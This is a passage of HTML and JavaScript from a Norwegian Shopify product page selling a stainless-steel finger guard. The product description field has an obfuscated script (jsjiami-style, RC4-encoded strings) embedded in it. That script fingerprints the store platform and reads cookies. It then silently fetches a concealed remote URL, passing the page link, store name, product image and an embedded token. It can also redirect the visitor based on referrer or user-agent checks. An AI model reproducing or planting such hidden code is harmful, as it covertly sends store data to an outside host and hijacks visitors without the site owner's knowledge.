=1706780295","width":800},{"alt":null,"id":37232355475729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/db56e1f560444bfa9c578bc59e72ca43_3dda4c47-911b-4f73-8dd2-3861048ec680.jpg?v=1706780295","width":800},{"alt":null,"id":37232355508497,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/c1c2592a7ca1c16d3181e5a3f1d5a28b_2f0716f2-69c8-447b-b2f2-99fabce6c7a2.jpg?v=1706780295","width":800},{"alt":null,"id":37232355541265,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/50271f76294b728ad3d25aa16a708746_80b0fb07-35aa-43ad-a01e-17e5933c8d5f.jpg?v=1706780295","width":800},{"alt":null,"id":37232355574033,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/cefcc7b47d41dda4ece4aaeed3383af1_6ea03eb9-b8b9-4220-9be1-fdf96514d842.jpg?v=1706780295","width":800},{"alt":null,"id":37232355606801,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f3ae675e110d784988afa4da8cf2fd55_01392f4a-2fbb-4695-be7e-0e09550f82fc.jpg?v=1706780295","width":800},{"alt":null,"id":37232355639569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4bcaf492a3e268b8b27dd66ecd0a9ea6_d0bc428d-de88-49a9-8d75-4074892d0668.jpg?v=1706780295","width":800},{"alt":null,"id":37232355672337,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/f575ec411f183f5babd2aef89fd75def_c3a06731-b7ef-4f38-a24d-a1e933e43a08.jpg?v=1706780295","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003ch3\u003e\u003cspan style=\"color: #00aaff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eEn perfekt gave til venner og familie som elsker å lage mat!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSlutt på blodige fingre når du skjærer, hakker eller kutter!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"296\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/9a99f1e63abb88e76794e87d5447d933.gif\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDenne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene\/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg for å miste en finger!\u003c\/p\u003e\n\u003ch2\u003eFunksjoner:\u003c\/h2\u003e\n\u003cul class=\"default\"\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eBeskyttelse av høy kvalitet som beskytter fingrene når du skjærer i skiver og terninger.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eEn størrelse som passer alle.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk design i rustfritt stål - sveiset ring som enkelt kan tilpasses langfingeren.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eSlitesterk og ergonomisk formet - spissen holder maten på plass.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eTåler oppvaskmaskin.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eOverflatebehandling av høy kvalitet - ripefri overflate.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLike store porsjoner, slik at du får det beste grepet for det perfekte snittet.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"default\"\u003e\n\u003cspan style=\"color: #000000; font-size: 0.875rem;\"\u003eLeveres i rustfritt stål.\u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg width=\"240\" src=\"https:\/\/img.staticdj.com\/818ca8d8d5f090c7ca6dca6b766bed4a.webp\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNDMxh\/LzE3FQlK6VE82STFIOkFFMLk8SkFPMUs1RTA4MkS1NjCwNTQ4NUI6VaAFIdGQ0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//shoptimie.com/cdn/shop/t/39/assets/product-modal.js?v=50921580101160527761767593797" defer="defer"></script>
    <script src="//shoptimie.com/cdn/shop/t/39/assets/media-gallery.js?v=152902515749446478401767593797" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25410310308113__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--25410310308113__main"]') || document.querySelector('variant-selects[data-section="template--25410310308113__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--25410310308113__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25410310308113__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Fingerbeskytter i rustfritt stål",
      "url": "https:\/\/shoptimie.com\/products\/stygqchz",
      "image": [
          "https:\/\/shoptimie.com\/cdn\/shop\/products\/7db8d7d5576fb613fe0a3fd7e0fc8605_b478a8cb-1e08-4085-9ad9-053323737c0f.jpg?v=1706780295\u0026width=800"
        ],
      "description": "\nEn perfekt gave til venner og familie som elsker å lage mat!\n\n\nSlutt på blodige fingre når du skjærer, hakker eller kutter!\n\nDenne fingerbeskytteren er perfekt for deg som er en kommende kokk på kjøkkenet. Den er designet for å beskytte fingrene\/knokene dine, slik at du kan skjære og kutte grønnsaker uten å bekymre deg for å miste en finger!\nFunksjoner:\n\nBeskyttelse av høy kvalitet som beskytter fingrene når du skjærer i skiver og terninger.\nEn størrelse som passer alle.\nSlitesterk design i rustfritt stål - sveiset ring som enkelt kan tilpasses langfingeren.\nSlitesterk og ergonomisk formet - spissen holder maten på plass.\nTåler oppvaskmaskin.\nOverflatebehandling av høy kvalitet - ripefri overflate.\nLike store porsjoner, slik at du får det beste grepet for det perfekte snittet.\n\nLeveres i rustfritt stål.\n\n\n\n\n ",
      "sku": "LE11935225",
      "brand": {
        "@type": "Brand",
        "name": "shoptimie"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE11935225","availability" : "http://schema.org/InStock",
            "price" : 129.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/stygqchz?variant=48053558673681"
          },
{
            "@type" : "Offer","sku": "LE11935225*3","availability" : "http://schema.org/InStock",
            "price" : 229.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/stygqchz?variant=48053558706449"
          },
{
            "@type" : "Offer","sku": "LE11935225*5","availability" : "http://schema.org/InStock",
            "price" : 329.9,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/shoptimie.com\/products\/stygqchz?variant=48053558739217"
          }
]
    }
  </script>
</section>


          


</section><section id="shopify-section-template--25410310308113__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-card.css?v=113622750498251492231767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/section-product-recommendations.css?v=81056799490274251521767593797" media="print" onload="this.media='all'">

<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-card.css?v=113622750498251492231767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/section-product-recommendations.css?v=81056799490274251521767593797" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/quick-add.css?v=19593833103472266791767593797" media="print" onload="this.media='all'">
<script src="//shoptimie.com/cdn/shop/t/39/assets/quick-add.js?v=75395697177789853391767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/product-form.js?v=24702737604959294451767593797" defer="defer"></script><style data-shopify>.section-template--25410310308113__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25410310308113__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--25410310308113__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--25410310308113__product-recommendations&product_id=9136854991121&limit=4">
    
  </product-recommendations>
</div>




</section><div class="globoRecommendationsBottom"></div>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//shoptimie.com/cdn/shop/t/39/assets/section-multicolumn.css?v=160985939011001891041767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" media="print" onload="this.media='all'">
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-slider.css?v=21509152082215959751767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
